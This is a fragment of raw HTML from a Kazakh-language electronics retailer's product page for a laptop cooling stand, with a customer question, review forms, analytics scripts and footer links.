        <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Толық модерация ережелері
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="369869">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Артем
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Ұсынады</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                06.06.2021
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Здравствуйте! Эта поставка подойдет для ноутбука &#x9;15,6″ - 39,62 см? Конкретно в моем случае ASUS ROG STRIX G15 G513QE (90NR05I2-M00550)</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/kz/Comments/CommentReply?commentId=369869&amp;goodId=11&amp;classId=649"
               data-replyid="369869">Жауап беру</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Бұл пікір пайдалы болды ма?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/kz/Comments/UpvoteComment"
                       data-commentid="369869">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>2</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/kz/Comments/DownvoteComment"
                       data-commentid="369869">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>1</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/kz/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxyRXopqVnP5_lJlh8hRF8ZqkzgkOn5lnGW6ubja7FoioTvI5oexzbqMUjZONamGHk7WWW6Xh6nuyJXMpZgAMKcTqEF-1UT-B1ZJwPM6CEAdAhwQNfYVsR0ViKd888z63n8" />

        <input id="ParentId" name="ParentId" type="hidden" value="369869" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="11" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="649" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Сіздің жауабыңыз</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Сіздің атыңыз <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікір жібермес бұрын, оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстары мен қорлау сілтемелері жоқ екендігіне
                <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Толық модерация ережелері
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Пікір қалдыру
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Сіздің пікіріңіз сақталды және сәйкес өңделеді
        <br /><br />
        <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Толық модерация ережелері
        </a>
    </div>
</div>    </div>
</div>
                




<div class="product__reviews-comments-more-wrapper">
    <div class="product__reviews-comments-more-text">
        көрсетілді 3 из 12 пікірлер
    </div>
    <a data-is-zero-page="True" href="/kz/Comments/Comments?goodId=11&amp;classId=649&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=None" class="btn btn__red product__reviews-comments-more-button">Көбірек көрсету</a>
</div>    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/kz/Comments/Comments?goodId=11&amp;classId=649&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (10)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/kz/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxyRXopqVnP5_lJlh8hRF8ZqkzgkOn5lnGW6ubja7FoioTvI5oexzbqMUjZONamGHk7WWW6Xh6nuyJXMpZgAMKcTqEF-1UT-B1ZJwPM6CEAdAhwQNfYVsR0ViKd888z63n8" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="11" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="649" />

    <h2 id="new-comment-header" class="product__page-block-header">Өз пікіріңізді жазыңыз</h2>

        <div class="product__reviews-form-block-text">
            Жеке деректерді толтыру арқылы пікір қосыңыз немесе алдымен сайтқа кіріңіз,содан кейін ақпарат автоматты түрде профильден алынады.&nbsp;
            <a id="login-link" data-url="/kz/CustomersAccount/Login">
                Кіру
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Жалпы рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

                <div class="product__reviews-block-overall-rating-item">
                    <div class="product__reviews-block-overall-rating-stars" data-propertyid="grade">
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                    </div>
                    <input id="grade" type="hidden" value="5" name="TotalMark">
                </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Сіздің атыңыз <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Тауарды ұсынасыз ба?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Иә
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Жоқ
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Артықшылықтары</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Кемшіліктері</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Тым қысқа пікір" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Видео қосу</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео қосылмаған. Сілтеме дұрыс көрсетілгеніне көз жеткізіңіз
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Бейнеге екі данадан артық емес сілтемелер қабылданады
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Өлшемі 2 МБ-тан аспайтын және саны 3-тен 5-ке дейінгі файлдар қабылданады.
                &nbsp;
                Жүктеу үшін, файлдарды мұнда сүйреңіз...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">немесе мұнда басыңыз..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Алып тастау</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Алып тастау</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікірді жібермес бұрын оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстарына қорлау және сілтемелер жоқ екендігіне
                <a href="/kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Толық модерация ережелері</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="649_11"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Пікір қалдыру
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Сіздің пікіріңіз сақталды және сәйкес өңделеді
            <br /><br />
            <a href="/kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Толық модерация ережелері</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/kz/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_2.jpeg"
        data-full-price="23990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Нұсқаулар</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_649_11_0_0_hUsUIs.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Нұсқауды жүктеп алу</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'ohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black';
                target.dataset.eventValueNum = '56930';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="11"
    data-classid="649"
    style="display: none">
        <div class="container" data-url="/kz/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                Осы өніммен сатып алдым
            </div>

            <div class="product__recommended-categories" data-url="/kz/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Барлық категориялар
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                    <div class="product__price">23 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="56930">
                Пайда болған кезде хабарлаңыз
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '11',
            'name': 'Deepcool ноутбук салқындату тірегі N8 Black',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 23990.0,
            'unit_sale_price': 23990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Sulpak компаниясы
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/kz/Article/227/kontaktnaya_informaciya_v_almatiy">Байланыстар</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/239/informaciya_o_seti_">Компания туралы</a></li>
                                    <li><a href="https://job.sulpak.kz">Sulpak-тағы мансап</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/242/arenda_ploshchadej">Жылжымайтын мүлік саудасы</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/1746/korporativniye_prodazhi">Корпоративтік сату</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Мемлекеттік сатып алу</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/238/optoviyj_otdel">Көтерме сауда бөлім</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/2877/cpi_partnerstvo">CPI серіктестігі</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">«Sulpak» электрондық сауда алаңы</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Пайдалы
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Сыйлық карталары</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/200/garantiya_i_vozvrat">Қайтару шарттары мен кепілдік</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/1138/usloviya_kreditovaniya">Несиелеу шарттары</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/327/gid_pokupatelya">Сатып алушы нұсқаулығы</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/225/dostavka_i_oplata">Төлем және жеткізу</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/">Жария оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Posts/sovetiy_po_viyboru_tehniki">Техниканы таңдау кеңестері</a></li>
                                    <li><a href="/Shops/1">Сауда дүкендері</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Services">Сервистік орталықтар</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Техниканы орнату</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Feedback">Пікірлер және ұсыныстар</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Тиімді
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/6289/">Пікір қалдырыңыз-бонус алыңыз!</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/9909/zashchita_hitechnic">Hitechnic қорғауы</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/240/usluga_pro_servis">«Express-Сервис» қызметі</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/6291/120_garantiya_luchshej_ceniy">120% үздік баға кепілдігі</a></li>
									<li><a href="https://www.sulpak.kz/kz/sbonus">SBonus адалдық бағдарламасы</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Бірінші болып жазылыңыз және ең қызықты ұсыныстарды алыңыз!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Сіздің e-mail енгізіңіз">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Жазылу
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            БІЗ ӘЛЕУМЕТТІК ЖЕЛІЛЕРДЕМІЗ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    КАМЕРАНЫ ТУРАЛАҢЫЗ ЖӘНЕ SULPAK ҚОЛДАНБАСЫН ЖҮКТЕП АЛЫҢЫЗ
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Құпиялылық саясаты
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						2014-тен бергі топ қатысушысы
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
